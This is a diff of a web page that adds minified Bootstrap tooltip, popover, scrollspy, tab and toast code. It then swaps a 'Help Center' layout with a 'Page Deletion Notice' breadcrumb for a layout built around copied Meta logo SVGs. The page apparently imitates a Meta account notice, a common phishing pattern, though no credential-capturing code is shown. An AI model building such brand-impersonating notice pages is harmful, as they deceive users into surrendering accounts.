+                    R.set(s, this.constructor.DATA_KEY, this), this._element.ownerDocument.documentElement.contains(this.tip) || (l.appendChild(s), P.trigger(this._element, this.constructor.Event.INSERTED)), this._popper ? this._popper.update() : this._popper = ue(this._element, s, this._getPopperConfig(a)), s.classList.add("show");
+                    const c = "function" == typeof this._config.customClass ? this._config.customClass() : this._config.customClass;
+                    c && s.classList.add(...c.split(" ")), "ontouchstart" in document.documentElement && [].concat(...document.body.children).forEach(t => {
+                        P.on(t, "mouseover", u)
+                    });
+                    const h = this.tip.classList.contains("fade");
+                    this._queueCallback(() => {
+                        const t = this._hoverState;
+                        this._hoverState = null, P.trigger(this._element, this.constructor.Event.SHOWN), "out" === t && this._leave(null, this)
+                    }, this.tip, h)
+                }
+                hide() {
+                    if (!this._popper) return;
+                    const t = this.getTipElement();
+                    if (P.trigger(this._element, this.constructor.Event.HIDE).defaultPrevented) return;
+                    t.classList.remove("show"), "ontouchstart" in document.documentElement && [].concat(...document.body.children).forEach(t => P.off(t, "mouseover", u)), this._activeTrigger.click = !1, this._activeTrigger.focus = !1, this._activeTrigger.hover = !1;
+                    const e = this.tip.classList.contains("fade");
+                    this._queueCallback(() => {
+                        this._isWithActiveTrigger() || ("show" !== this._hoverState && t.remove(), this._cleanTipClass(), this._element.removeAttribute("aria-describedby"), P.trigger(this._element, this.constructor.Event.HIDDEN), this._popper && (this._popper.destroy(), this._popper = null))
+                    }, this.tip, e), this._hoverState = ""
+                }
+                update() {
+                    null !== this._popper && this._popper.update()
+                }
+                isWithContent() {
+                    return Boolean(this.getTitle())
+                }
+                getTipElement() {
+                    if (this.tip) return this.tip;
+                    const t = document.createElement("div");
+                    return t.innerHTML = this._config.template, this.tip = t.children[0], this.tip
+                }
+                setContent() {
+                    const e = this.getTipElement();
+                    this.setElementContent(t.findOne(".tooltip-inner", e), this.getTitle()), e.classList.remove("fade", "show")
+                }
+                setElementContent(t, e) {
+                    if (null !== t) return r(e) ? (e = a(e), void (this._config.html ? e.parentNode !== t && (t.innerHTML = "", t.appendChild(e)) : t.textContent = e.textContent)) : void (this._config.html ? (this._config.sanitize && (e = Re(e, this._config.allowList, this._config.sanitizeFn)), t.innerHTML = e) : t.textContent = e)
+                }
+                getTitle() {
+                    let t = this._element.getAttribute("data-bs-original-title");
+                    return t || (t = "function" == typeof this._config.title ? this._config.title.call(this._element) : this._config.title), t
+                }
+                updateAttachment(t) {
+                    return "right" === t ? "end" : "left" === t ? "start" : t
+                }
+                _initializeOnDelegatedTarget(t, e) {
+                    const i = this.constructor.DATA_KEY;
+                    return (e = e || R.get(t.delegateTarget, i)) || (e = new this.constructor(t.delegateTarget, this._getDelegateConfig()), R.set(t.delegateTarget, i, e)), e
+                }
+                _getOffset() {
+                    const {
+                        offset: t
+                    } = this._config;
+                    return "string" == typeof t ? t.split(",").map(t => Number.parseInt(t, 10)) : "function" == typeof t ? e => t(e, this._element) : t
+                }
+                _getPopperConfig(t) {
+                    const e = {
+                        placement: t,
+                        modifiers: [{
+                            name: "flip",
+                            options: {
+                                fallbackPlacements: this._config.fallbackPlacements
+                            }
+                        }, {
+                            name: "offset",
+                            options: {
+                                offset: this._getOffset()
+                            }
+                        }, {
+                            name: "preventOverflow",
+                            options: {
+                                boundary: this._config.boundary
+                            }
+                        }, {
+                            name: "arrow",
+                            options: {
+                                element: `.${this.constructor.NAME}-arrow`
+                            }
+                        }, {
+                            name: "onChange",
+                            enabled: !0,
+                            phase: "afterWrite",
+                            fn: t => this._handlePopperPlacementChange(t)
+                        }],
+                        onFirstUpdate: t => {
+                            t.options.placement !== t.placement && this._handlePopperPlacementChange(t)
+                        }
+                    };
+                    return {
+                        ...e,
+                        ..."function" == typeof this._config.popperConfig ? this._config.popperConfig(e) : this._config.popperConfig
+                    }
+                }
+                _addAttachmentClass(t) {
+                    this.getTipElement().classList.add("bs-tooltip-" + this.updateAttachment(t))
+                }
+                _getAttachment(t) {
+                    return ze[t.toUpperCase()]
+                }
+                _setListeners() {
+                    this._config.trigger.split(" ").forEach(t => {
+                        if ("click" === t) P.on(this._element, this.constructor.Event.CLICK, this._config.selector, t => this.toggle(t));
+                        else if ("manual" !== t) {
+                            const e = "hover" === t ? this.constructor.Event.MOUSEENTER : this.constructor.Event.FOCUSIN,
+                                i = "hover" === t ? this.constructor.Event.MOUSELEAVE : this.constructor.Event.FOCUSOUT;
+                            P.on(this._element, e, this._config.selector, t => this._enter(t)), P.on(this._element, i, this._config.selector, t => this._leave(t))
+                        }
+                    }), this._hideModalHandler = () => {
+                        this._element && this.hide()
+                    }, P.on(this._element.closest(".modal"), "hide.bs.modal", this._hideModalHandler), this._config.selector ? this._config = {
+                        ...this._config,
+                        trigger: "manual",
+                        selector: ""
+                    } : this._fixTitle()
+                }
+                _fixTitle() {
+                    const t = this._element.getAttribute("title"),
+                        e = typeof this._element.getAttribute("data-bs-original-title");
+                    (t || "string" !== e) && (this._element.setAttribute("data-bs-original-title", t || ""), !t || this._element.getAttribute("aria-label") || this._element.textContent || this._element.setAttribute("aria-label", t), this._element.setAttribute("title", ""))
+                }
+                _enter(t, e) {
+                    e = this._initializeOnDelegatedTarget(t, e), t && (e._activeTrigger["focusin" === t.type ? "focus" : "hover"] = !0), e.getTipElement().classList.contains("show") || "show" === e._hoverState ? e._hoverState = "show" : (clearTimeout(e._timeout), e._hoverState = "show", e._config.delay && e._config.delay.show ? e._timeout = setTimeout(() => {
+                        "show" === e._hoverState && e.show()
+                    }, e._config.delay.show) : e.show())
+                }
+                _leave(t, e) {
+                    e = this._initializeOnDelegatedTarget(t, e), t && (e._activeTrigger["focusout" === t.type ? "focus" : "hover"] = e._element.contains(t.relatedTarget)), e._isWithActiveTrigger() || (clearTimeout(e._timeout), e._hoverState = "out", e._config.delay && e._config.delay.hide ? e._timeout = setTimeout(() => {
+                        "out" === e._hoverState && e.hide()
+                    }, e._config.delay.hide) : e.hide())
+                }
+                _isWithActiveTrigger() {
+                    for (const t in this._activeTrigger)
+                        if (this._activeTrigger[t]) return !0;
+                    return !1
+                }
+                _getConfig(t) {
+                    const e = U.getDataAttributes(this._element);
+                    return Object.keys(e).forEach(t => {
+                        We.has(t) && delete e[t]
+                    }), (t = {
+                        ...this.constructor.Default,
+                        ...e,
+                        ..."object" == typeof t && t ? t : {}
+                    }).container = !1 === t.container ? document.body : a(t.container), "number" == typeof t.delay && (t.delay = {
+                        show: t.delay,
+                        hide: t.delay
+                    }), "number" == typeof t.title && (t.title = t.title.toString()), "number" == typeof t.content && (t.content = t.content.toString()), l("tooltip", t, this.constructor.DefaultType), t.sanitize && (t.template = Re(t.template, t.allowList, t.sanitizeFn)), t
+                }
+                _getDelegateConfig() {
+                    const t = {};
+                    if (this._config)
+                        for (const e in this._config) this.constructor.Default[e] !== this._config[e] && (t[e] = this._config[e]);
+                    return t
+                }
+                _cleanTipClass() {
+                    const t = this.getTipElement(),
+                        e = t.getAttribute("class").match(Be);
+                    null !== e && e.length > 0 && e.map(t => t.trim()).forEach(e => t.classList.remove(e))
+                }
+                _handlePopperPlacementChange(t) {
+                    const {
+                        state: e
+                    } = t;
+                    e && (this.tip = e.elements.popper, this._cleanTipClass(), this._addAttachmentClass(this._getAttachment(e.placement)))
+                }
+                static jQueryInterface(t) {
+                    return this.each((function () {
+                        const e = Fe.getOrCreateInstance(this, t);
+                        if ("string" == typeof t) {
+                            if (void 0 === e[t]) throw new TypeError(`No method named "${t}"`);
+                            e[t]()
+                        }
+                    }))
+                }
+            }
+            _(Fe);
+            const Ve = new RegExp("(^|\\s)bs-popover\\S+", "g"),
+                Ke = {
+                    ...Fe.Default,
+                    placement: "right",
+                    offset: [0, 8],
+                    trigger: "click",
+                    content: "",
+                    template: '<div class="popover" role="tooltip"><div class="popover-arrow"></div><h3 class="popover-header"></h3><div class="popover-body"></div></div>'
+                },
+                Xe = {
+                    ...Fe.DefaultType,
+                    content: "(string|element|function)"
+                },
+                Ye = {
+                    HIDE: "hide.bs.popover",
+                    HIDDEN: "hidden.bs.popover",
+                    SHOW: "show.bs.popover",
+                    SHOWN: "shown.bs.popover",
+                    INSERTED: "inserted.bs.popover",
+                    CLICK: "click.bs.popover",
+                    FOCUSIN: "focusin.bs.popover",
+                    FOCUSOUT: "focusout.bs.popover",
+                    MOUSEENTER: "mouseenter.bs.popover",
+                    MOUSELEAVE: "mouseleave.bs.popover"
+                };
+            class Qe extends Fe {
+                static get Default() {
+                    return Ke
+                }
+                static get NAME() {
+                    return "popover"
+                }
+                static get Event() {
+                    return Ye
+                }
+                static get DefaultType() {
+                    return Xe
+                }
+                isWithContent() {
+                    return this.getTitle() || this._getContent()
+                }
+                getTipElement() {
+                    return this.tip || (this.tip = super.getTipElement(), this.getTitle() || t.findOne(".popover-header", this.tip).remove(), this._getContent() || t.findOne(".popover-body", this.tip).remove()), this.tip
+                }
+                setContent() {
+                    const e = this.getTipElement();
+                    this.setElementContent(t.findOne(".popover-header", e), this.getTitle());
+                    let i = this._getContent();
+                    "function" == typeof i && (i = i.call(this._element)), this.setElementContent(t.findOne(".popover-body", e), i), e.classList.remove("fade", "show")
+                }
+                _addAttachmentClass(t) {
+                    this.getTipElement().classList.add("bs-popover-" + this.updateAttachment(t))
+                }
+                _getContent() {
+                    return this._element.getAttribute("data-bs-content") || this._config.content
+                }
+                _cleanTipClass() {
+                    const t = this.getTipElement(),
+                        e = t.getAttribute("class").match(Ve);
+                    null !== e && e.length > 0 && e.map(t => t.trim()).forEach(e => t.classList.remove(e))
+                }
+                static jQueryInterface(t) {
+                    return this.each((function () {
+                        const e = Qe.getOrCreateInstance(this, t);
+                        if ("string" == typeof t) {
+                            if (void 0 === e[t]) throw new TypeError(`No method named "${t}"`);
+                            e[t]()
+                        }
+                    }))
+                }
+            }
+            _(Qe);
+            const Ge = {
+                offset: 10,
+                method: "auto",
+                target: ""
+            },
+                Ze = {
+                    offset: "number",
+                    method: "string",
+                    target: "(string|element)"
+                };
+            class Je extends B {
+                constructor(t, e) {
+                    super(t), this._scrollElement = "BODY" === this._element.tagName ? window : this._element, this._config = this._getConfig(e), this._selector = `${this._config.target} .nav-link, ${this._config.target} .list-group-item, ${this._config.target} .dropdown-item`, this._offsets = [], this._targets = [], this._activeTarget = null, this._scrollHeight = 0, P.on(this._scrollElement, "scroll.bs.scrollspy", () => this._process()), this.refresh(), this._process()
+                }
+                static get Default() {
+                    return Ge
+                }
+                static get NAME() {
+                    return "scrollspy"
+                }
+                refresh() {
+                    const e = this._scrollElement === this._scrollElement.window ? "offset" : "position",
+                        i = "auto" === this._config.method ? e : this._config.method,
+                        s = "position" === i ? this._getScrollTop() : 0;
+                    this._offsets = [], this._targets = [], this._scrollHeight = this._getScrollHeight(), t.find(this._selector).map(e => {
+                        const o = n(e),
+                            r = o ? t.findOne(o) : null;
+                        if (r) {
+                            const t = r.getBoundingClientRect();
+                            if (t.width || t.height) return [U[i](r).top + s, o]
+                        }
+                        return null
+                    }).filter(t => t).sort((t, e) => t[0] - e[0]).forEach(t => {
+                        this._offsets.push(t[0]), this._targets.push(t[1])
+                    })
+                }
+                dispose() {
+                    P.off(this._scrollElement, ".bs.scrollspy"), super.dispose()
+                }
+                _getConfig(t) {
+                    if ("string" != typeof (t = {
+                        ...Ge,
+                        ...U.getDataAttributes(this._element),
+                        ..."object" == typeof t && t ? t : {}
+                    }).target && r(t.target)) {
+                        let {
+                            id: i
+                        } = t.target;
+                        i || (i = e("scrollspy"), t.target.id = i), t.target = "#" + i
+                    }
+                    return l("scrollspy", t, Ze), t
+                }
+                _getScrollTop() {
+                    return this._scrollElement === window ? this._scrollElement.pageYOffset : this._scrollElement.scrollTop
+                }
+                _getScrollHeight() {
+                    return this._scrollElement.scrollHeight || Math.max(document.body.scrollHeight, document.documentElement.scrollHeight)
+                }
+                _getOffsetHeight() {
+                    return this._scrollElement === window ? window.innerHeight : this._scrollElement.getBoundingClientRect().height
+                }
+                _process() {
+                    const t = this._getScrollTop() + this._config.offset,
+                        e = this._getScrollHeight(),
+                        i = this._config.offset + e - this._getOffsetHeight();
+                    if (this._scrollHeight !== e && this.refresh(), t >= i) {
+                        const t = this._targets[this._targets.length - 1];
+                        this._activeTarget !== t && this._activate(t)
+                    } else {
+                        if (this._activeTarget && t < this._offsets[0] && this._offsets[0] > 0) return this._activeTarget = null, void this._clear();
+                        for (let e = this._offsets.length; e--;) this._activeTarget !== this._targets[e] && t >= this._offsets[e] && (void 0 === this._offsets[e + 1] || t < this._offsets[e + 1]) && this._activate(this._targets[e])
+                    }
+                }
+                _activate(e) {
+                    this._activeTarget = e, this._clear();
+                    const i = this._selector.split(",").map(t => `${t}[data-bs-target="${e}"],${t}[href="${e}"]`),
+                        n = t.findOne(i.join(","));
+                    n.classList.contains("dropdown-item") ? (t.findOne(".dropdown-toggle", n.closest(".dropdown")).classList.add("active"), n.classList.add("active")) : (n.classList.add("active"), t.parents(n, ".nav, .list-group").forEach(e => {
+                        t.prev(e, ".nav-link, .list-group-item").forEach(t => t.classList.add("active")), t.prev(e, ".nav-item").forEach(e => {
+                            t.children(e, ".nav-link").forEach(t => t.classList.add("active"))
+                        })
+                    })), P.trigger(this._scrollElement, "activate.bs.scrollspy", {
+                        relatedTarget: e
+                    })
+                }
+                _clear() {
+                    t.find(this._selector).filter(t => t.classList.contains("active")).forEach(t => t.classList.remove("active"))
+                }
+                static jQueryInterface(t) {
+                    return this.each((function () {
+                        const e = Je.getOrCreateInstance(this, t);
+                        if ("string" == typeof t) {
+                            if (void 0 === e[t]) throw new TypeError(`No method named "${t}"`);
+                            e[t]()
+                        }
+                    }))
+                }
+            }
+            P.on(window, "load.bs.scrollspy.data-api", () => {
+                t.find('[data-bs-spy="scroll"]').forEach(t => new Je(t))
+            }), _(Je);
+            class ti extends B {
+                static get NAME() {
+                    return "tab"
+                }
+                show() {
+                    if (this._element.parentNode && this._element.parentNode.nodeType === Node.ELEMENT_NODE && this._element.classList.contains("active")) return;
+                    let e;
+                    const i = s(this._element),
+                        n = this._element.closest(".nav, .list-group");
+                    if (n) {
+                        const i = "UL" === n.nodeName || "OL" === n.nodeName ? ":scope > li > .active" : ".active";
+                        e = t.find(i, n), e = e[e.length - 1]
+                    }
+                    const o = e ? P.trigger(e, "hide.bs.tab", {
+                        relatedTarget: this._element
+                    }) : null;
+                    if (P.trigger(this._element, "show.bs.tab", {
+                        relatedTarget: e
+                    }).defaultPrevented || null !== o && o.defaultPrevented) return;
+                    this._activate(this._element, n);
+                    const r = () => {
+                        P.trigger(e, "hidden.bs.tab", {
+                            relatedTarget: this._element
+                        }), P.trigger(this._element, "shown.bs.tab", {
+                            relatedTarget: e
+                        })
+                    };
+                    i ? this._activate(i, i.parentNode, r) : r()
+                }
+                _activate(e, i, n) {
+                    const s = (!i || "UL" !== i.nodeName && "OL" !== i.nodeName ? t.children(i, ".active") : t.find(":scope > li > .active", i))[0],
+                        o = n && s && s.classList.contains("fade"),
+                        r = () => this._transitionComplete(e, s, n);
+                    s && o ? (s.classList.remove("show"), this._queueCallback(r, e, !0)) : r()
+                }
+                _transitionComplete(e, i, n) {
+                    if (i) {
+                        i.classList.remove("active");
+                        const e = t.findOne(":scope > .dropdown-menu .active", i.parentNode);
+                        e && e.classList.remove("active"), "tab" === i.getAttribute("role") && i.setAttribute("aria-selected", !1)
+                    }
+                    e.classList.add("active"), "tab" === e.getAttribute("role") && e.setAttribute("aria-selected", !0), f(e), e.classList.contains("fade") && e.classList.add("show");
+                    let s = e.parentNode;
+                    if (s && "LI" === s.nodeName && (s = s.parentNode), s && s.classList.contains("dropdown-menu")) {
+                        const i = e.closest(".dropdown");
+                        i && t.find(".dropdown-toggle", i).forEach(t => t.classList.add("active")), e.setAttribute("aria-expanded", !0)
+                    }
+                    n && n()
+                }
+                static jQueryInterface(t) {
+                    return this.each((function () {
+                        const e = ti.getOrCreateInstance(this);
+                        if ("string" == typeof t) {
+                            if (void 0 === e[t]) throw new TypeError(`No method named "${t}"`);
+                            e[t]()
+                        }
+                    }))
+                }
+            }
+            P.on(document, "click.bs.tab.data-api", '[data-bs-toggle="tab"], [data-bs-toggle="pill"], [data-bs-toggle="list"]', (function (t) {
+                ["A", "AREA"].includes(this.tagName) && t.preventDefault(), h(this) || ti.getOrCreateInstance(this).show()
+            })), _(ti);
+            const ei = {
+                animation: "boolean",
+                autohide: "boolean",
+                delay: "number"
+            },
+                ii = {
+                    animation: !0,
+                    autohide: !0,
+                    delay: 5e3
+                };
+            class ni extends B {
+                constructor(t, e) {
+                    super(t), this._config = this._getConfig(e), this._timeout = null, this._hasMouseInteraction = !1, this._hasKeyboardInteraction = !1, this._setListeners()
+                }
+                static get DefaultType() {
+                    return ei
+                }
+                static get Default() {
+                    return ii
+                }
+                static get NAME() {
+                    return "toast"
+                }
+                show() {
+                    P.trigger(this._element, "show.bs.toast").defaultPrevented || (this._clearTimeout(), this._config.animation && this._element.classList.add("fade"), this._element.classList.remove("hide"), f(this._element), this._element.classList.add("showing"), this._queueCallback(() => {
+                        this._element.classList.remove("showing"), this._element.classList.add("show"), P.trigger(this._element, "shown.bs.toast"), this._maybeScheduleHide()
+                    }, this._element, this._config.animation))
+                }
+                hide() {
+                    this._element.classList.contains("show") && (P.trigger(this._element, "hide.bs.toast").defaultPrevented || (this._element.classList.remove("show"), this._queueCallback(() => {
+                        this._element.classList.add("hide"), P.trigger(this._element, "hidden.bs.toast")
+                    }, this._element, this._config.animation)))
+                }
+                dispose() {
+                    this._clearTimeout(), this._element.classList.contains("show") && this._element.classList.remove("show"), super.dispose()
+                }
+                _getConfig(t) {
+                    return t = {
+                        ...ii,
+                        ...U.getDataAttributes(this._element),
+                        ..."object" == typeof t && t ? t : {}
+                    }, l("toast", t, this.constructor.DefaultType), t
+                }
+                _maybeScheduleHide() {
+                    this._config.autohide && (this._hasMouseInteraction || this._hasKeyboardInteraction || (this._timeout = setTimeout(() => {
+                        this.hide()
+                    }, this._config.delay)))
+                }
+                _onInteraction(t, e) {
+                    switch (t.type) {
+                        case "mouseover":
+                        case "mouseout":
+                            this._hasMouseInteraction = e;
+                            break;
+                        case "focusin":
+                        case "focusout":
+                            this._hasKeyboardInteraction = e
+                    }
+                    if (e) return void this._clearTimeout();
+                    const i = t.relatedTarget;
+                    this._element === i || this._element.contains(i) || this._maybeScheduleHide()
+                }
+                _setListeners() {
+                    P.on(this._element, "click.dismiss.bs.toast", '[data-bs-dismiss="toast"]', () => this.hide()), P.on(this._element, "mouseover.bs.toast", t => this._onInteraction(t, !0)), P.on(this._element, "mouseout.bs.toast", t => this._onInteraction(t, !1)), P.on(this._element, "focusin.bs.toast", t => this._onInteraction(t, !0)), P.on(this._element, "focusout.bs.toast", t => this._onInteraction(t, !1))
+                }
+                _clearTimeout() {
+                    clearTimeout(this._timeout), this._timeout = null
+                }
+                static jQueryInterface(t) {
+                    return this.each((function () {
+                        const e = ni.getOrCreateInstance(this, t);
+                        if ("string" == typeof t) {
+                            if (void 0 === e[t]) throw new TypeError(`No method named "${t}"`);
+                            e[t](this)
+                        }
+                    }))
+                }
+            }
+            return _(ni), {
+                Alert: W,
+                Button: q,
+                Carousel: Z,
+                Collapse: et,
+                Dropdown: Ae,
+                Modal: De,
+                Offcanvas: Ne,
+                Popover: Qe,
+                ScrollSpy: Je,
+                Tab: ti,
+                Toast: ni,
+                Tooltip: Fe
+            }
+        }));
+    </script>
+    <div class="container-sm" id="main">
+        <div class="container-head">
+            <div id="logo">
+                <svg aria-label="Логотип Meta" class="x1kpxq89 x1247r65" role="img" viewBox="0 0 500 100">
+                    <defs>
+                        <linearGradient gradientUnits="userSpaceOnUse" id=":R1eckmkldd6knpapd5aqH1:" x1="124.38"
+                            x2="160.839" y1="99" y2="59.326">
+                            <stop offset=".427" stop-color="#0278F1"></stop>
+                            <stop offset=".917" stop-color="#0180FA"></stop>
+                        </linearGradient>
+                        <linearGradient gradientUnits="userSpaceOnUse" id=":R1eckmkldd6knpapd5aqH2:" x1="42" x2="-1.666"
+                            y1="4.936" y2="61.707">
+                            <stop offset=".427" stop-color="#0165E0"></stop>
+                            <stop offset=".917" stop-color="#0180FA"></stop>
+                        </linearGradient>
+                        <linearGradient gradientUnits="userSpaceOnUse" id=":R1eckmkldd6knpapd5aqH3:" x1="27.677"
+                            x2="132.943" y1="28.71" y2="71.118">
+                            <stop stop-color="#0064E0"></stop>
+                            <stop offset=".656" stop-color="#0066E2"></stop>
+                            <stop offset="1" stop-color="#0278F1"></stop>
+                        </linearGradient>
+                    </defs>
+                    <path
+                        d="M185.508 3.01h18.704l31.803 57.313L267.818 3.01h18.297v94.175h-15.264v-72.18l-27.88 49.977h-14.319l-27.88-49.978v72.18h-15.264V3.01ZM336.281 98.87c-7.066 0-13.286-1.565-18.638-4.674-5.352-3.12-9.527-7.434-12.528-12.952-2.989-5.517-4.483-11.835-4.483-18.973 0-7.214 1.461-13.608 4.385-19.17 2.923-5.561 6.989-9.908 12.187-13.05 5.198-3.13 11.176-4.707 17.923-4.707 6.715 0 12.484 1.587 17.319 4.74 4.847 3.164 8.572 7.598 11.177 13.291 2.615 5.693 3.923 12.371 3.923 20.046v4.171h-51.793c.945 5.737 3.275 10.258 6.989 13.554 3.715 3.295 8.407 4.937 14.078 4.937 4.549 0 8.461-.667 11.747-2.014 3.286-1.347 6.374-3.383 9.253-6.12l8.099 9.886c-8.055 7.357-17.934 11.036-29.638 11.036Zm11.143-55.867c-3.198-3.252-7.385-4.872-12.56-4.872-5.045 0-9.264 1.653-12.66 4.97-3.407 3.318-5.55 7.784-6.451 13.39h37.133c-.451-5.737-2.275-10.237-5.462-13.488ZM386.513 39.467h-14.044V27.03h14.044V6.447h14.715V27.03h21.341v12.437h-21.341v31.552c0 5.244.901 8.988 2.703 11.233 1.803 2.244 4.88 3.36 9.253 3.36 1.935 0 3.572-.076 4.924-.23a97.992 97.992 0 0 0 4.461-.645v12.316c-1.67.493-3.549.898-5.637 1.205-2.099.317-4.286.47-6.583.47-15.89 0-23.836-8.649-23.836-25.957V39.467ZM500 97.185h-14.44v-9.82c-2.571 3.678-5.835 6.513-9.791 8.506-3.968 1.993-8.462 3-13.506 3-6.209 0-11.715-1.588-16.506-4.752-4.803-3.153-8.572-7.51-11.308-13.039-2.748-5.54-4.121-11.879-4.121-19.006 0-7.17 1.395-13.52 4.187-19.038 2.791-5.518 6.648-9.843 11.571-12.985 4.935-3.13 10.594-4.707 16.99-4.707 4.813 0 9.132.93 12.956 2.791a25.708 25.708 0 0 1 9.528 7.905v-9.01H500v70.155Zm-14.715-45.61c-1.571-3.985-4.066-7.138-7.461-9.448-3.396-2.31-7.33-3.46-11.781-3.46-6.308 0-11.319 2.102-15.055 6.317-3.737 4.215-5.605 9.92-5.605 17.09 0 7.215 1.802 12.94 5.396 17.156 3.604 4.215 8.484 6.317 14.66 6.317 4.538 0 8.593-1.16 12.154-3.492 3.549-2.332 6.121-5.475 7.692-9.427V51.575Z"
+                        fill="#1C2B33"></path>
+                    <path
+                        d="M107.666 0C95.358 0 86.865 4.504 75.195 19.935 64.14 5.361 55.152 0 42.97 0 18.573 0 0 29.768 0 65.408 0 86.847 12.107 99 28.441 99c15.742 0 25.269-13.2 33.445-27.788l9.663-16.66a643.785 643.785 0 0 1 2.853-4.869 746.668 746.668 0 0 1 3.202 5.416l9.663 16.454C99.672 92.72 108.126 99 122.45 99c16.448 0 27.617-13.723 27.617-33.25 0-37.552-19.168-65.75-42.4-65.75ZM57.774 46.496l-9.8 16.25c-9.595 15.976-13.639 19.526-19.67 19.526-6.373 0-11.376-5.325-11.376-17.547 0-24.51 12.062-47.451 26.042-47.451 7.273 0 12.678 3.61 22.062 17.486a547.48 547.48 0 0 0-7.258 11.736Zm64.308 35.776c-6.648 0-11.034-4.233-20.012-19.39l-9.663-16.386c-2.79-4.737-5.402-9.04-7.88-12.945 9.73-14.24 15.591-17.984 23.002-17.984 14.118 0 26.204 20.96 26.204 49.158 0 11.403-4.729 17.547-11.651 17.547Z"
+                        fill="#0180FA"></path>
+                    <path
+                        d="M145.631 36h-16.759c3.045 7.956 4.861 17.797 4.861 28.725 0 11.403-4.729 17.547-11.651 17.547H122v16.726l.449.002c16.448 0 27.617-13.723 27.617-33.25 0-10.85-1.6-20.917-4.435-29.75Z"
+                        fill="url(#:R1eckmkldd6knpapd5aqH1:)"></path>
+                    <path d="M42 .016C18.63.776.832 28.908.028 63h16.92C17.483 39.716 28.762 18.315 42 17.31V.017Z"
+                        fill="url(#:R1eckmkldd6knpapd5aqH2:)"></path>
+                    <path
+                        d="m75.195 19.935.007-.009c2.447 3.223 5.264 7.229 9.33 13.62l-.005.005c2.478 3.906 5.09 8.208 7.88 12.945l9.663 16.386c8.978 15.157 13.364 19.39 20.012 19.39.31 0 .617-.012.918-.037v16.76c-.183.003-.367.005-.551.005-14.323 0-22.777-6.281-35.182-27.447L77.604 55.1l-.625-1.065L77 54c-2.386-4.175-7.606-12.685-11.973-19.232l.005-.008-.62-.91C63.153 31.983 61.985 30.313 61 29l-.066.024c-7.006-9.172-11.818-11.75-17.964-11.75-.324 0-.648.012-.97.037V.016c.322-.01.646-.016.97-.016 12.182 0 21.17 5.36 32.225 19.935Z"
+                        fill="url(#:R1eckmkldd6knpapd5aqH3:)"></path>
+                </svg>
             </div>
-            
-            <div class="search-bar">
-                <i class="fas fa-search"></i>
-                <input type="text" placeholder="Search Help Center">
+            <div class="burger-button" id="showPopup">
+                <div class="bar"></div>
+                <div class="bar"></div>
+                <div class="bar"></div>
             </div>
-
-            <button class="translate-btn" id="translate-btn">
-                <i class="fas fa-language"></i>
-                <span>Translate</span>
-            </button>
         </div>
-    </header>
-    
-    <!-- Secondary Navigation Bar -->
-    <div class="secondary-nav">
-        <div class="secondary-nav-container">
-            <div class="breadcrumb">
-                <a href="#"><i class="fas fa-home"></i> <span data-translate="home">Home</span></a>
-                <span class="breadcrumb-separator">/</span>
-                <span data-translate="page_deletion">Page Deletion Notice</span>
+        <div class="row">
+            <div class="col-4">
+                <div id="left">
+                    <div id="logo">
+                        <svg aria-label="Логотип Meta" class="" role="img" viewBox="0 0 500 100">
+                            <defs>
+                                <linearGradient gradientUnits="userSpaceOnUse" id=":R1eckmkldd6knpapd5aqH1:" x1="124.38"
+                                    x2="160.838" y1="99" y2="59.326">
+                                    <stop offset=".427" stop-color="#0278F1"></stop>
+                                    <stop offset=".917" stop-color="#0180FA"></stop>
+                                </linearGradient>
+                                <linearGradient gradientUnits="userSpaceOnUse" id=":R1eckmkldd6knpapd5aqH2:" x1="42"
+                                    x2="-1.666" y1="4.936" y2="61.707">
+                                    <stop offset=".427" stop-color="#0165E0"></stop>
+                                    <stop offset=".917" stop-color="#0180FA"></stop>
+                                </linearGradient>
+                                <linearGradient gradientUnits="userSpaceOnUse" id=":R1eckmkldd6knpapd5aqH3:" x1="27.677"
+                                    x2="132.943" y1="28.71" y2="71.118">
+                                    <stop stop-color="#0064E0"></stop>
+                                    <stop offset=".656" stop-color="#0066E2"></stop>
+                                    <stop offset="1" stop-color="#0278F1"></stop>
+                                </linearGradient>
+                            </defs>
+                            <path
+                                d="M185.508 3.01h18.704l31.803 57.313L267.818 3.01h18.297v94.175h-15.264v-72.18l-27.88 49.977h-14.319l-27.88-49.978v72.18h-15.264V3.01ZM336.281 98.87c-7.066 0-13.286-1.565-18.638-4.674-5.352-3.12-9.527-7.434-12.528-12.952-2.989-5.517-4.483-11.835-4.483-18.973 0-7.214 1.461-13.608 4.385-19.17 2.923-5.561 6.989-9.908 12.187-13.05 5.198-3.13 11.176-4.707 17.923-4.707 6.715 0 12.484 1.587 17.319 4.74 4.847 3.164 8.572 7.598 11.177 13.291 2.615 5.693 3.923 12.371 3.923 20.046v4.171h-51.793c.945 5.737 3.275 10.258 6.989 13.554 3.715 3.295 8.407 4.937 14.078 4.937 4.549 0 8.461-.667 11.747-2.014 3.286-1.347 6.374-3.383 9.253-6.12l8.099 9.886c-8.055 7.357-17.934 11.036-29.638 11.036Zm11.143-55.867c-3.198-3.252-7.385-4.872-12.56-4.872-5.045 0-9.264 1.653-12.66 4.97-3.407 3.318-5.55 7.784-6.451 13.39h37.133c-.451-5.737-2.275-10.237-5.462-13.488ZM386.513 39.467h-14.044V27.03h14.044V6.447h14.715V27.03h21.341v12.437h-21.341v31.552c0 5.244.901 8.988 2.703 11.233 1.803 2.244 4.88 3.36 9.253 3.36 1.935 0 3.572-.076 4.924-.23a97.992 97.992 0 0 0 4.461-.645v12.316c-1.67.493-3.549.898-5.637 1.205-2.099.317-4.286.47-6.583.47-15.89 0-23.836-8.649-23.836-25.957V39.467ZM500 97.185h-14.44v-9.82c-2.571 3.678-5.835 6.513-9.791 8.506-3.968 1.993-8.462 3-13.506 3-6.209 0-11.715-1.588-16.506-4.752-4.803-3.153-8.572-7.51-11.308-13.039-2.748-5.54-4.121-11.879-4.121-19.006 0-7.17 1.395-13.52 4.187-19.038 2.791-5.518 6.648-9.843 11.571-12.985 4.935-3.13 10.594-4.707 16.99-4.707 4.813 0 9.132.93 12.956 2.791a25.708 25.708 0 0 1 9.528 7.905v-9.01H500v70.155Zm-14.715-45.61c-1.571-3.985-4.066-7.138-7.461-9.448-3.396-2.31-7.33-3.46-11.781-3.46-6.308 0-11.319 2.102-15.055 6.317-3.737 4.215-5.605 9.92-5.605 17.09 0 7.215 1.802 12.94 5.396 17.156 3.604 4.215 8.484 6.317 14.66 6.317 4.538 0 8.593-1.16 12.154-3.492 3.549-2.332 6.121-5.475 7.692-9.427V51.575Z"
+                                fill="#1C2B33"></path>
+                            <path
